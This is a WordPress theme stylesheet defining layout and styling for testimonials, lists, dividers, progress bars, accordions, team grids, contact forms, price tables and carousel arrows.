.wprt-testimonials.style-2 .name { position: absolute; left: 175px; bottom: -62px; font-size: 16px; line-height: normal; }
.wprt-testimonials.style-2 .company { font-family: "Open Sans", sans-serif; color: #777; padding: 0 0 0 18px; font-size: 11px; display: inline-block; position: relative; }
.wprt-testimonials.style-2 .company:before { content: ""; position: absolute; left: 8px; top: 3px; width: 1px; height: 10px; background-color: rgba(0,0,0,0.1); }
@media only screen and (max-width: 991px) {
	.wprt-testimonials.style-2 .thumb { display: none; }
	.wprt-testimonials.style-2 .name { left: 50px; }
}

/* Icon List
-------------------------------------------------------------- */
.wprt-list > div { position: relative; margin-bottom: 10px; padding: 12px 30px; }
.wprt-list > div > span { position: relative; display: block; }
.wprt-list.icon-left > div > span {  padding-left: 30px; }
.wprt-list .icon { color: #c2c2c2; }
.wprt-list .icon,
.wprt-list > div .image { display: inline-block; position: absolute; left: 0; top: 50%; -webkit-transform: translate3d(0,-50%,0); -moz-transform: translate3d(0,-50%,0); transform: translate3d(0,-50%,0); }
.wprt-list.icon-top .icon { top: 7px; transform: none; }
.wprt-list.icon-right > div i,
.wprt-list.icon-right > div .image { left: auto; right: 0; }
.wprt-list > div a:hover { opacity: 0.75; }
/* Style 1 */
.wprt-list.style-1 > div { padding: 0; margin-bottom: 3px; }
.wprt-list.style-1 > div > span { padding-left: 34px; }
.wprt-list.style-1 .icon { font-size: 8px; width: 18px; height: 18px; border-radius: 50%; background-color: #e8e8e8; color: #1f333e; text-align: center; line-height: 18px; }
/* Style 2 */
.wprt-list.style-2 > div { padding: 0; margin-bottom: 3px; }
.wprt-list.style-2 > div > span { padding-left: 28px; }
.wprt-list.style-2.icon-top .icon { top: 2px; }
/* Style 3 */
.wprt-list.style-3 > div { padding:0 0 16px 0px; margin-bottom: 10px;  }
.wprt-list.style-3.has-border-bottom > div { border-bottom: 1px solid #eee; }
.wprt-list.style-3 > div > span { padding-left: 38px; }
.wprt-list.style-3.icon-top .icon { top: 2px; }

/* Lines
-------------------------------------------------------------- */
.wprt-lines { position: relative; }
.wprt-lines .line-1 { background-color: #1f333e; }
.wprt-lines .line-2 { background-color: #eee; }

.wprt-lines .line-1,
.wprt-lines .line-2 { position: absolute; left: 0; top: 50%; z-index: 2; }
.wprt-lines .line-2 { z-index: 1; }
.wprt-lines.center .line-1,
.wprt-lines.center .line-2 { left: 50%; }
.wprt-lines.center.line1-full .line-1,
.wprt-lines.center.line2-full .line-2 { left: 0; }

.wprt-lines.right .line-1,
.wprt-lines.right .line-2 { left: auto; right: 0; }

.wprt-lines.line2-full .line-2 { width: 100%; }

.wprt-lines.width-50 .line-1 { width: 50px; }
.wprt-lines.width-60 .line-1 { width: 60px; }
.wprt-lines.width-70 .line-1 { width: 70px; }
.wprt-lines.width-80 .line-1 { width: 80px; }
.wprt-lines.width-90 .line-1 { width: 90px; }
.wprt-lines.width-100 .line-1 { width: 100px; }
.wprt-lines.width-150 .line-1 { width: 150px; }
.wprt-lines.width-200 .line-1 { width: 200px; }
.wprt-lines.width-250 .line-1 { width: 250px; }
.wprt-lines.width-300 .line-1 { width: 300px; }

.wprt-lines.width-50.center .line-1 { margin-left: -25px; }
.wprt-lines.width-60.center .line-1 { margin-left: -30px; }
.wprt-lines.width-70.center .line-1 { margin-left: -35px; }
.wprt-lines.width-80.center .line-1 { margin-left: -40px; }
.wprt-lines.width-90.center .line-1 { margin-left: -45px; }
.wprt-lines.width-100.center .line-1 { margin-left: -50px; }
.wprt-lines.width-150.center .line-1 { margin-left: -75px; }
.wprt-lines.width-200.center .line-1 { margin-left: -10px; }
.wprt-lines.width-250.center .line-1 { margin-left: -125px; }
.wprt-lines.width-300.center .line-1 { margin-left: -150px; }
/* Style 1 */
.wprt-lines.style-1,
.wprt-lines.style-1 .line-1,
.wprt-lines.style-1 .line-2 { height: 1px; }

.wprt-lines.style-1 .line-1,
.wprt-lines.style-1 .line-2 { margin-top: -0.5px; }
/* Style 2 */
.wprt-lines.style-2,
.wprt-lines.style-2 .line-1,
.wprt-lines.style-2 .line-2 { height: 2px; }

.wprt-lines.style-2 .line-1,
.wprt-lines.style-2 .line-2 { margin-top: -1px; }
/* Style 3 */
.wprt-lines.style-3,
.wprt-lines.style-3 .line-1,
.wprt-lines.style-3 .line-2 { height: 3px; }

.wprt-lines.style-3 .line-1,
.wprt-lines.style-3 .line-2 { margin-top: -1.5px; }

/* Divider
-------------------------------------------------------------- */
.wprt-divider { display: block; width: 100%; height: 0; background: none; margin: 0 auto; }
.wprt-divider.divider-right { margin: 0; float: right; }
.wprt-divider.divider-left { margin: 0; float: left; }
.wprt-divider .divider-icon { display: inline-block; position: relative; }
.wprt-divider .divider-icon-before { display: block; position: absolute; top: 50%; border-bottom: solid 1px #eee; right: 100%; width: 9999px; margin-top: -0.5px; }
.wprt-divider .divider-icon-after { display: block; position: absolute; top: 50%; border-bottom: solid 1px #eee; left: 100%; width: 9999px; margin-top: -0.5px; }

.wprt-divider.divider-solid { border-top: 1px solid #eee }
.wprt-divider.divider-dashed { border-top: 1px dashed #eee }
.wprt-divider.divider-dotted { border-top: 1px dotted #eee }
.wprt-divider.divider-double,
.wprt-divider.has-icon .divider-double { height: 1px; padding-top: 1px; padding-bottom: 1px; border-top: 1px solid #eee; border-bottom: 1px solid #eee; }

.wprt-divider.has-icon { display: block; height: auto; margin: 0 auto; text-align: center; border: none; overflow: hidden; }
.wprt-divider.has-icon .icon-wrap { display: inline-block; padding: 0 12px; font-size: 16px; }
.wprt-divider.has-icon .icon-wrap > span { color: #1f333e; }
.wprt-divider.has-icon .divider-dotted { border-style: dotted; }
.wprt-divider.has-icon .divider-dashed { border-style: dashed; }

.divider-icon-before.accent,
.divider-icon-after.accent,
.wprt-divider.has-icon .divider-double.accent { border-color: #1f333e; }

.wprt-divider.height-1px .divider-icon-before,
.wprt-divider.height-1px .divider-icon-after { border-bottom-width: 1px; }

.wprt-divider.height-2px .divider-icon-before,
.wprt-divider.height-2px .divider-icon-after { border-bottom-width: 2px; }

.wprt-divider.height-3px .divider-icon-before,
.wprt-divider.height-3px .divider-icon-after { border-bottom-width: 3px; }

.wprt-divider.width-100 { width: 100px; }
.wprt-divider.width-200 { width: 200px; }
.wprt-divider.width-300 { width: 300px; }
.wprt-divider.width-400 { width: 400px; }
.wprt-divider.width-500 { width: 500px; }
.wprt-divider.width-600 { width: 600px; }
.wprt-divider.width-700 { width: 700px; }
.wprt-divider.width-850 { width: 800px; }
.wprt-divider.width-900 { width: 900px; }
.wprt-divider.width-1000 { width: 1000px; }

/* Images Grid
-------------------------------------------------------------- */
.wprt-images-grid .item-wrap { position: relative; }
.wprt-images-grid .item-wrap .zoom-popup { position: absolute; right: 10px; top: 10px; opacity: 0; text-align: center; display: inline-block; width: 45px; height: 45px; line-height: 45px; font-size: 14px; background-color: rgba(0,0,0,0.5); color: #fff; -webkit-transition: all 0.3s; transition: all 0.3s; }
.wprt-images-grid .item-wrap:hover .zoom-popup:hover { opacity: 0.7; }
.wprt-images-grid .item-wrap:hover .zoom-popup { opacity: 1; }

.wprt-images-grid .cbp-nav-controls { position: static; height: 0 !important; }
.wprt-images-grid .cbp-nav-controls .cbp-nav-next,
.wprt-images-grid .cbp-nav-controls .cbp-nav-prev { position: absolute; left: 0; top: 50%; margin-top: -30px; z-index: 999999; }
.wprt-images-grid .cbp-nav-controls .cbp-nav-next { left: auto; right: 0; }

.wprt-images-grid .cbp-nav-next,
.wprt-images-grid .cbp-nav-prev { border-radius: 0; margin: 0; text-align: center; background-color: #1f333e; color: #fff; width: 40px; height: 60px; line-height: 60px; font-size: 0; display: inline-block; position: relative; -webkit-transition: all ease .3s; -moz-transition: all ease .3s; transition: all ease .3s; opacity: 1 !important; }
.wprt-images-grid .cbp-nav-next { margin-left: 5px; }
.wprt-images-grid .cbp-nav-next:after,
.wprt-images-grid .cbp-nav-prev:after { font-size: 14px; line-height: 60px; content: "\e942"; font-family: "wprticons"; position: absolute; left: 0; top: 0; text-indent: 0; width: 100%; height: 100%; }
.wprt-images-grid .cbp-nav-next:after { content: "\e943"; }
.wprt-images-grid .cbp-nav-prev.cbp-nav-stop,
.wprt-images-grid .cbp-nav-next.cbp-nav-stop { background-color: rgba(0,0,0,0.2); color: #fff; }

.wprt-images-grid .cbp-nav-pagination { bottom: 10px }
.wprt-images-grid .cbp-nav-pagination-item { width: 11px; height: 11px; border: 2px solid #fff; border-radius: 50%; background-color: transparent; -webkit-transition: all ease .3s; -moz-transition: all ease .3s; transition: all ease .3s; }
.wprt-images-grid .cbp-nav-pagination-active { border-color: #1f333e; }

/* Progress Bar
-------------------------------------------------------------- */
.wprt-progress { position: relative; overflow: hidden; }
.wprt-progress .title,
.wprt-progress .perc { line-height: normal; margin: 0; }
.wprt-progress .title { position: absolute; left: 0; top: 0; }
.wprt-progress .progress-animate { width: 0; }
.wprt-progress .progress-bg { width: 100%; }
.wprt-progress .perc { width: 0; text-align: right; filter: alpha(opacity=0); opacity: 0; -webkit-transition: opacity 1s ease-in-out; -moz-transition: opacity 1s ease-in-out; transition: opacity 1s ease-in-out; }
.wprt-progress .perc.show { filter: alpha(opacity=100); opacity: 1; }

.wprt-progress.numb-accent .perc > span { background-color: #1f333e; color: #fff; padding: 3px 10px; display: inline-block; position: relative; }
.wprt-progress.numb-accent .perc > span:after { content: ""; position: absolute; left: 50%; bottom: -6px; margin-left: -4px; border-width: 6px 4px 0 4px ; border-style: solid; border-top-color: #1f333e ; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }
.wprt-progress.numb-grey .perc > span { background-color: #aeaeae; color: #fff; padding: 3px 10px; display: inline-block; position: relative; }
.wprt-progress.numb-grey .perc > span:after { content: ""; position: absolute; left: 50%; bottom: -6px; margin-left: -4px; border-width: 6px 4px 0 4px ; border-style: solid; border-top-color: #aeaeae ; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }

.wprt-progress.height-1px .progress-animate { height: 1px; }
.wprt-progress.height-2px .progress-animate { height: 2px; }
.wprt-progress.height-3px .progress-animate { height: 3px; }
.wprt-progress.height-4px .progress-animate { height: 4px; }
.wprt-progress.height-5px .progress-animate { height: 5px; }
.wprt-progress.height-6px .progress-animate { height: 6px; }
.wprt-progress.height-7px .progress-animate { height: 7px; }
.wprt-progress.height-8px .progress-animate { height: 8px; }
.wprt-progress.height-9px .progress-animate { height: 9px; }
.wprt-progress.height-10px .progress-animate { height: 10px; }

/* Style 1 */
.wprt-progress.style-1 .title { color: #777; font-size: 13px; }
.wprt-progress.style-1 .perc-wrap { font-weight: 500; color: #777; font-size: 13px; font-family: "Poppins", sans-serif; }
.wprt-progress.style-1 .progress-bg { background-color: #e2e2e2; margin-top: 6px; }
.wprt-progress.style-1 .progress-animate { background-color: #1f333e; }
.wprt-progress.style-1 .perc.show { margin-left: 22px; }
/* Style 2 */
.wprt-progress.style-2 .title { color: #777; font-size: 14px; }
.wprt-progress.style-2 .perc-wrap { font-weight: 500; color: #777; font-size: 14px; font-family: "Poppins", sans-serif; }
.wprt-progress.style-2 .progress-bg { background-color: #e2e2e2; margin-top: 10px; }
.wprt-progress.style-2 .progress-animate { background-color: #1f333e; }

/* Accordions
-------------------------------------------------------------- */
.wprt-accordions > .accordion-item { margin-bottom: 5px; }
.wprt-accordions > .accordion-item > .accordion-heading { 
    border-radius: 1px; position: relative; color: #fff; font-size: 16px; padding: 13px 20px; margin-bottom: 0; 
    background-color: #1f333e;
    cursor: pointer; position: relative; -webkit-transition: all 0.3s; transition: all 0.3s; 

    outline: none;
    cursor: pointer;
    font-family: "Poppins", sans-serif;
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
    border-radius:5px;
}
.wprt-accordions > .accordion-item > .accordion-heading:after { text-align: center; content: "\e92a"; font-family: "wprticons"; font-size: 16px; font-weight: bold; position: absolute; right: 0; top: 0; width: 48px; line-height: 46px; height: 48px; }

.wprt-accordions > .accordion-item > .accordion-heading:hover { color: #a4d3fd; }
.wprt-accordions > .accordion-item > .accordion-heading > .inner { padding: 0 30px; display: block; position: relative; }
.wprt-accordions > .accordion-item > .accordion-heading > .inner i { position: absolute; left: 0; top: 50%; -webkit-transform: translate3d(0,-50%,0); -moz-transform: translate3d(0,-50%,0); transform: translate3d(0,-50%,0); }
.wprt-accordions > .accordion-item > .accordion-content { display: none; padding: 22px 0px 18px; }
.wprt-accordions > .accordion-item.no-icon > .accordion-heading > .inner { padding-left: 0; }
.wprt-accordions.style-1 > .accordion-item.active > .accordion-heading:after,
.wprt-accordions.style-2 > .accordion-item.active > .accordion-heading:after { content: "\e929"; font-family: "wprticons"; }

/* Style 1 */
.wprt-accordions.style-1 > .accordion-item.active > .accordion-heading { background-color: #1f333e; color: #fff; }
.wprt-accordions.style-1 > .accordion-item > .accordion-heading:after { color: #ffffff; }
.wprt-accordions.style-1 > .accordion-item.active > .accordion-heading:after { color: #fff; }
.wprt-accordions.style-1 > .accordion-item.active > .accordion-heading:hover { color: #fff; }

/* Style 2*/
.wprt-accordions.style-2 > .accordion-item { margin-bottom: 7px; }
.wprt-accordions.style-2 > .accordion-item > .accordion-heading { background-color: transparent; border: 1px solid #ebebeb; color: #333; padding: 11px 20px; }
.wprt-accordions.style-2 > .accordion-item.active > .accordion-heading { color: #1f333e; border-color: #1f333e; }
.wprt-accordions.style-2 > .accordion-item.active > .accordion-heading:after { color: #1f333e; }
.wprt-accordions.style-2 > .accordion-item > .accordion-heading:after { color: #999; }
.wprt-accordions.style-2 > .accordion-item > .accordion-heading:hover { color: #1f333e; }

/* Member
-------------------------------------------------------------- */
.wprt-team .thumb { position: relative; overflow: hidden; }
.wprt-team .socials { list-style: none; margin: 0; }
.wprt-team .text-wrap { text-align: center; padding: 25px 0 0; }
.wprt-team .name { font-size: 16px; margin-bottom: 3px; text-transform: uppercase; }
.wprt-team .position { font-size: 0.928em; text-transform: uppercase; }

.wprt-team .thumb:after { opacity: 0; content: ""; position: absolute; left: 0; top :0; z-index: 1; width: 100%; height: 100%; background-color: #000; -webkit-transform: translate3d(0,50%,0); transform: translate3d(0,50%,0); -webkit-transition: all 0.3s; -moz-transition: all 0.3s; transition: all 0.3s; }
.wprt-team .team-item:hover .thumb:after { opacity: 0.6; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
.wprt-team .socials { width: 100%; text-align: center; z-index: 2; position: absolute; left: 0; top: 50%; margin-top: -17px; }
.wprt-team .socials li { opacity: 0; visibility: hidden; display: inline-block; padding: 0; margin: 0 4px; -webkit-transform: translate3d(0,-50%,0); transform: translate3d(0,-50%,0); -webkit-transition: opacity 0.2s, -webkit-transform 0.35s; transition: opacity 0.2s, transform 0.35s; }
.wprt-team .socials li a { color: #777; background-color: #fff; font-size: 15px; line-height: 34px; width: 34px; height: 34px; display: inline-block; text-align: center; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; transition: all 0.3s ease 0s; }
.wprt-team .socials li a:hover {  background-color: #1f333e; color: #fff; }
.wprt-team .team-item:hover .socials li { opacity: 1; visibility: visible; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
.wprt-team .team-item:hover .socials li:nth-child(4) { -webkit-transition-delay: 0.2s; transition-delay: 0.2s; }
.wprt-team .team-item:hover .socials li:nth-child(3) { -webkit-transition-delay: 0.15s; transition-delay: 0.15s; }
.wprt-team .team-item:hover .socials li:nth-child(2) { -webkit-transition-delay: 0.1s; transition-delay: 0.1s; }
.wprt-team .team-item:hover .socials li:first-child { -webkit-transition-delay: 0.05s; transition-delay: 0.05s; }

.wprt-team.has-shadow .team-item .inner { background-color: #f7f7f7; box-shadow: 1px 1px 0px 0px #ebebeb; }
.wprt-team.has-shadow .team-item { padding-bottom: 1px; padding-right: 1px; }
.wprt-team.has-shadow .text-wrap { padding: 27px 30px 20px; }

@media only screen and (max-width: 991px) {
	.wprt-team-grid { margin: 0 !important; }
	.wprt-team-grid .team-row { padding: 0 !important; margin: 0 !important; }
	.wprt-team-grid .team-item { padding: 0 !important; margin: 0 0 35px !important; }
	.wprt-team-grid .team-row:last-child .team-item:last-child { margin-bottom: 0 !important; }
	.wprt-team-grid.col-2 .team-item,
	.wprt-team-grid.col-3 .team-item { width: 100%; }
	.wprt-team-grid.col-4 .team-item,
	.wprt-team-grid.col-5 .team-item { width: 50%; }
}
@media only screen and (max-width: 479px) {
	.wprt-team-grid.col-4 .team-item,
	.wprt-team-grid.col-5 .team-item { width: 100%; }
}

/* Contact Form 7
-------------------------------------------------------------- */
.wprt-contact-form .wpcf7-form-control-wrap { position: relative; display: block; }
.wprt-contact-form .wpcf7-form-control-wrap label.error { position: absolute; right: 15px; top: 12px; color: #e82727; font-size: 13px; }

.wprt-contact-form .wpcf7-form-control-wrap.your-name,
.wprt-contact-form .wpcf7-form-control-wrap.your-email,
.wprt-contact-form .wpcf7-form-control-wrap.your-phone,
.wprt-contact-form .wpcf7-form-control-wrap.your-subject { margin-bottom: 15px; }

.wprt-contact-form .wpcf7-form-control-wrap.your-message textarea { height: 250px;  margin-bottom: 25px; }

/* Form 1 */
.wprt-contact-form.style-1 .wpcf7-form-control-wrap.your-name,
.wprt-contact-form.style-1 .wpcf7-form-control-wrap.your-email { width: 49%; float: left; }
.wprt-contact-form.style-1 .wpcf7-form-control-wrap.your-name { margin-right: 2%; }
.wprt-contact-form.style-1 .wpcf7-form-control-wrap.your-subject { clear: both; }

/* Form 2 */
.wprt-contact-form.style-2 .wpcf7-form-control-wrap.your-name,
.wprt-contact-form.style-2 .wpcf7-form-control-wrap.your-email,
.wprt-contact-form.style-2 .wpcf7-form-control-wrap.your-phone,
.wprt-contact-form.style-2 .wpcf7-form-control-wrap.your-subject { width: 49%; float: left; }
.wprt-contact-form.style-2 .wpcf7-form-control-wrap.your-name,
.wprt-contact-form.style-2 .wpcf7-form-control-wrap.your-phone { margin-right: 2%; }
.wprt-contact-form.style-2 .wpcf7-form-control-wrap.your-message { clear: both; }

/* Form 3 */
.wprt-contact-form.style-3 .wpcf7-form-control-wrap.your-name,
.wprt-contact-form.style-3 .wpcf7-form-control-wrap.your-email,
.wprt-contact-form.style-3 .wpcf7-form-control-wrap.your-subject { width: 49%; float: left; }
.wprt-contact-form.style-3 .wpcf7-form-control-wrap.your-name { margin-right: 2%; }
.wprt-contact-form.style-3 .wpcf7-form-control-wrap.your-message { clear: both; }

@media only screen and (max-width: 991px) {
    .wprt-contact-form .wpcf7-form-control-wrap.your-name,
    .wprt-contact-form .wpcf7-form-control-wrap.your-email,
    .wprt-contact-form .wpcf7-form-control-wrap.your-phone,
    .wprt-contact-form .wpcf7-form-control-wrap.your-subject { width: 100% !important; float: none !important; display: block !important; }
}

/* Google Map
-------------------------------------------------------------- */
.wprt-gmap.style-1 { height: 420px; }

/* Action Box
-------------------------------------------------------------- */
.wprt-action-box .inner { display: table; overflow: hidden; width: 100%; }
.wprt-action-box .heading-wrap { display: table-cell; margin: 0; text-align: left; vertical-align: middle; width: 78%; }
.wprt-action-box .button-wrap { display: table-cell; text-align: right; vertical-align: middle; width: 22%; }
.wprt-action-box .heading-wrap .heading { margin: 0; }
.wprt-action-box.has-icon .text-wrap { position: relative; display: inline-block; }
.wprt-action-box.has-icon .icon { line-height: normal; position: absolute; left: 0; top: 50%; padding-left: 1px; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); transform: translateY(-50%); }
/* Style 1 */
.wprt-action-box.style-1 .heading-wrap .text-wrap { padding-left: 70px; }
.wprt-action-box.style-1 .heading-wrap .heading { color: #fff; font-size: 20px; }
.wprt-action-box.style-1.has-icon .icon { font-size: 36px; color: #fff; }
/* Style 2 */

.wprt-action-box.style-2 .heading-wrap .heading { margin: 3px 0 0; }
.wprt-action-box.style-2 .heading-wrap .text-wrap { padding-left: 75px; }
.wprt-action-box.style-2.has-icon .icon { font-size: 50px; }

.wprt-action-box.has-shadow { box-shadow: 1px 1px 0px 0px #ebebeb; }
.wprt-action-box.has-padding { padding: 31px 45px 31px 40px; }

@media only screen and (max-width: 991px) {
	.wprt-action-box .inner,
	.wprt-action-box .heading-wrap,
	.wprt-action-box .button-wrap { width: 100%; display: block; }
	.wprt-action-box .button-wrap { margin-top: 20px; }
	.wprt-action-box .heading-wrap,
	.wprt-action-box .button-wrap { text-align: left !important; }
	.wprt-action-box .heading-wrap .heading { margin: 0 0 3px; }

	.wprt-action-box.style-1 .button-wrap { padding-left: 70px; }
	.wprt-action-box.style-2 .button-wrap { padding-left: 75px; }
}

/* Price Table
-------------------------------------------------------------- */
.wprt-price-table { text-align: center; position: relative; }
.wprt-price-table .price-table-name { position: absolute; left: 0; top: 22px; width: 100%; text-align: center; }
.wprt-price-table .price-table-name .title { font-size: 14px; margin: 0; color: #fff; display: inline-block; background-color: rgba(255,255,255,0.1); padding: 2px 35px; }
.wprt-price-table .price-table-price { z-index: 1; background-color: #1f333e; padding: 78px 0 52px 0;}

.wprt-price-table .price-table-price .figure,
.wprt-price-table .price-table-price .term { color: #fff; }
.wprt-price-table .price-table-price .figure { font-size: 58px; line-height: 60px; display: block; }
.wprt-price-table .price-table-price .term { font-size: 13px; display: block; }
.wprt-price-table .price-table-features { padding: 33px 42px 42px 42px; }
.wprt-price-table .price-table-features ul { list-style: none; margin: 0; }
.wprt-price-table .price-table-features ul li { padding: 0; padding: 10px 0; border-bottom: 1px solid #e8e8e8; }
.wprt-price-table .price-table-features .text-del { color: #a1a1a1; }
.wprt-price-table .price-table-button { letter-spacing: 1px; }
.wprt-price-table .price-table-button .wrpt-button { padding-left: 52px; padding-right: 52px; }

.wprt-price-table.head-dark .price-table-price { background-color: #333; }
.wprt-price-table.bg-white { background-color: #fff; }
.wprt-price-table.has-border .price-table-features { border: 2px solid #efefef; border-top: 0; }
.wprt-price-table.has-shadow { box-shadow: 1px 1px 0px 0px #efefef; }

/* Style 1 */
.wprt-price-table.style-1 .price-table-name .title { font-size: 14px; font-family: "Montserrat", sans-serif; }
.wprt-price-table.style-1 .price-table-price { padding: 58px 0 12px 0; }
.wprt-price-table.style-1 .price-table-price .figure { font-weight: 500; font-size: 40px;font-family: "Montserrat", sans-serif; }
.wprt-price-table.style-1 .price-table-features { padding: 33px 30px 40px 30px; }
.wprt-price-table.style-1 .wprt-button { margin: 30px 0px 0px 0px; }

/* Carousel Constrols
-------------------------------------------------------------- */
/*.owl-theme .owl-nav, .owl-theme .owl-dots { display: none; }*/
.has-bullets .owl-theme .owl-dots { display: block; padding-top: 50px;  }
.has-bullets.bullet45 .owl-theme .owl-dots { padding-top: 45px; }
.has-bullets.bullet40 .owl-theme .owl-dots { padding-top: 40px; }
.has-bullets.bullet35 .owl-theme .owl-dots { padding-top: 35px; }
.has-bullets.bullet30 .owl-theme .owl-dots { padding-top: 30px; }
.has-bullets.bullet25 .owl-theme .owl-dots { padding-top: 25px; }
.has-bullets.bullet20 .owl-theme .owl-dots { padding-top: 20px; }
.has-bullets.bullet15 .owl-theme .owl-dots { padding-top: 15px; }
.has-bullets.bullet10 .owl-theme .owl-dots { padding-top: 10px; }
.has-arrows .owl-theme .owl-nav { display: block; }
.has-arrows .owl-theme .owl-nav [class*='owl-'] { position: absolute; }
.has-arrows .owl-theme .owl-nav .owl-next { right: 0; }

/* Arrows Top */
.has-arrows.arrow-top .owl-theme .owl-nav [class*='owl-'] { right: 46px; }
.has-arrows.arrow-top .owl-theme .owl-nav .owl-next { right: 0; }
.has-arrows.arrow-top.arrow20 .owl-theme .owl-nav [class*='owl-'] { top: -60px; }
.has-arrows.arrow-top.arrow25 .owl-theme .owl-nav [class*='owl-'] { top: -65px; }
.has-arrows.arrow-top.arrow30 .owl-theme .owl-nav [class*='owl-'] { top: -70px; }
.has-arrows.arrow-top.arrow35 .owl-theme .owl-nav [class*='owl-'] { top: -75px; }
.has-arrows.arrow-top.arrow40 .owl-theme .owl-nav [class*='owl-'] { top: -80px; }
.has-arrows.arrow-top.arrow45 .owl-theme .owl-nav [class*='owl-'] { top: -85px; }
.has-arrows.arrow-top.arrow50 .owl-theme .owl-nav [class*='owl-'] { top: -90px; }
.has-arrows.arrow-top.arrow55 .owl-theme .owl-nav [class*='owl-'] { top: -95px; }
.has-arrows.arrow-top.arrow60 .owl-theme .owl-nav [class*='owl-'] { top: -100px; }
.has-arrows.arrow-top.arrow65 .owl-theme .owl-nav [class*='owl-'] { top: -105px; }
.has-arrows.arrow-top.arrow70 .owl-theme .owl-nav [class*='owl-'] { top: -110px; }

/* Arrows Center */
.has-arrows.arrow-center .owl-theme .owl-nav [class*='owl-'] { top: 50%; }
.has-arrows.arrow-center.offset-40 .owl-theme .owl-nav [class*='owl-'] { left: 40px; }
.has-arrows.arrow-center.offset-40 .owl-theme .owl-nav .owl-next { left: auto; right: 40px; }
.has-arrows.arrow-center.offset-35 .owl-theme .owl-nav [class*='owl-'] { left: 18px; }
.has-arrows.arrow-center.offset-35 .owl-theme .owl-nav .owl-next { left: auto; right: 18px; }
.has-arrows.arrow-center.offset-30 .owl-theme .owl-nav [class*='owl-'] { left: 30px; }
.has-arrows.arrow-center.offset-30 .owl-theme .owl-nav .owl-next { left: auto; right: 30px; }
.has-arrows.arrow-center.offset-25 .owl-theme .owl-nav [class*='owl-'] { left: 25px; }
.has-arrows.arrow-center.offset-25 .owl-theme .owl-nav .owl-next { left: auto; right: 25px; }
.has-arrows.arrow-center.offset-20 .owl-theme .owl-nav [class*='owl-'] { left: 20px; }
.has-arrows.arrow-center.offset-20 .owl-theme .owl-nav .owl-next { left: auto; right: 20px; }
.has-arrows.arrow-center.offset-15 .owl-theme .owl-nav [class*='owl-'] { left: 15px; }
.has-arrows.arrow-center.offset-15 .owl-theme .owl-nav .owl-next { left: auto; right: 15px; }
.has-arrows.arrow-center.offset-10 .owl-theme .owl-nav [class*='owl-'] { left: 10px; }
.has-arrows.arrow-center.offset-10 .owl-theme .owl-nav .owl-next { left: auto; right: 10px; }

.has-arrows.arrow-center.offset0i .owl-theme .owl-nav [class*='owl-'] { left: 0px; }
.has-arrows.arrow-center.offset0i .owl-theme .owl-nav .owl-next { left: auto; right: 0px; }
.has-arrows.arrow-center.offsetcenter .owl-theme .owl-nav [class*='owl-'] { left: -20px; }
.has-arrows.arrow-center.offsetcenter .owl-theme .owl-nav .owl-next { left: auto; right: -20px; }
.has-arrows.arrow-center.offset0o .owl-theme .owl-nav [class*='owl-'] { left: -40px; }
.has-arrows.arrow-center.offset0o .owl-theme .owl-nav .owl-next { left: auto; right: -40px; }

.has-arrows.arrow-center.offset10 .owl-theme .owl-nav [class*='owl-'] { left: -50px; }
.has-arrows.arrow-center.offset10 .owl-theme .owl-nav .owl-next { left: auto; right: -50px; }
.has-arrows.arrow-center.offset15 .owl-theme .owl-nav [class*='owl-'] { left: -55px; }
.has-arrows.arrow-center.offset15 .owl-theme .owl-nav .owl-next { left: auto; right: -55px; }
.has-arrows.arrow-center.offset20 .owl-theme .owl-nav [class*='owl-'] { left: -60px; }
.has-arrows.arrow-center.offset20 .owl-theme .owl-nav .owl-next { left: auto; right: -60px; }
.has-arrows.arrow-center.offset25 .owl-theme .owl-nav [class*='owl-'] { left: -65px; }
.has-arrows.arrow-center.offset25 .owl-theme .owl-nav .owl-next { left: auto; right: -65px; }
.has-arrows.arrow-center.offset30 .owl-theme .owl-nav [class*='owl-'] { left: -70px; }
.has-arrows.arrow-center.offset30 .owl-theme .owl-nav .owl-next { left: auto; right: -70px; }
.has-arrows.arrow-center.offset35 .owl-theme .owl-nav [class*='owl-'] { left: -75px; }
.has-arrows.arrow-center.offset35 .owl-theme .owl-nav .owl-next { left: auto; right: -75px; }
.has-arrows.arrow-center.offset40 .owl-theme .owl-nav [class*='owl-'] { left: -80px; }
.has-arrows.arrow-center.offset40 .owl-theme .owl-nav .owl-next { left: auto; right: -80px; }

.has-arrows.arrow-center.offset-v-150 .owl-theme .owl-nav [class*='owl-'] { margin-top: -140px; }
.has-arrows.arrow-center.offset-v-140 .owl-theme .owl-nav [class*='owl-'] { margin-top: -130px; }
.has-arrows.arrow-center.offset-v-130 .owl-theme .owl-nav [class*='owl-'] { margin-top: -120px; }
.has-arrows.arrow-center.offset-v-120 .owl-theme .owl-nav [class*='owl-'] { margin-top: -110px; }
.has-arrows.arrow-center.offset-v-110 .owl-theme .owl-nav [class*='owl-'] { margin-top: -100px; }
.has-arrows.arrow-center.offset-v-100 .owl-theme .owl-nav [class*='owl-'] { margin-top: -90px; }
.has-arrows.arrow-center.offset-v-90 .owl-theme .owl-nav [class*='owl-'] { margin-top: -80px; }
.has-arrows.arrow-center.offset-v-80 .owl-theme .owl-nav [class*='owl-'] { margin-top: -70px; }
.has-arrows.arrow-center.offset-v-70 .owl-theme .owl-nav [class*='owl-'] { margin-top: -60px; }
.has-arrows.arrow-center.offset-v-60 .owl-theme .owl-nav [class*='owl-'] { margin-top: -50px; }
.has-arrows.arrow-center.offset-v-50 .owl-theme .owl-nav [class*='owl-'] { margin-top: -40px; }
.has-arrows.arrow-center.offset-v-40 .owl-theme .owl-nav [class*='owl-'] { margin-top: -30px; }
.has-arrows.arrow-center.offset-v-30 .owl-theme .owl-nav [class*='owl-'] { margin-top: -20px; }
.has-arrows.arrow-center.offset-v-20 .owl-theme .owl-nav [class*='owl-'] { margin-top: -10px; }
.has-arrows.arrow-center .owl-theme .owl-nav [class*='owl-'] { margin-top: -20px; }
.has-arrows.arrow-center.offset-v20 .owl-theme .owl-nav [class*='owl-'] { margin-top: 0px; }
.has-arrows.arrow-center.offset-v30 .owl-theme .owl-nav [class*='owl-'] { margin-top: 10; }
.has-arrows.arrow-center.offset-v40 .owl-theme .owl-nav [class*='owl-'] { margin-top: 20px; }
